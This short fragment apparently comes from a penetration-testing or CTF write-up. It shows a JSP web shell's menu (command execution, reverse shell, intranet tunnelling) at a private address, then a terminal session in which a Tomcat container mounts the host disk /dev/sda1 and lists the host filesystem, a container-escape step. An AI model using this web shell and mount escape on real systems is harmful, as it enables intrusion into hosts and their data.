 http://172.25.0.13:2002/fuck.jsp
URL: http://172.25.0.13:2002/fuck.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x00063af9
Device Boot Start End Sectors Size Id Type
/dev/sda1 * 2048 16779263 16777216 8G 83 Linux
/dev/sda2 16781310 20969471 4188162 2G 5 Extended
/dev/sda5 16781312 20969471 4188160 2G 82 Linux swap / Solaris
/usr/local/tomcat/ >mkdir /fuck
/usr/local/tomcat/ >mount /dev/sda1 /fuck
/usr/local/tomcat/ >cd /fuck
/fuck/ >ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz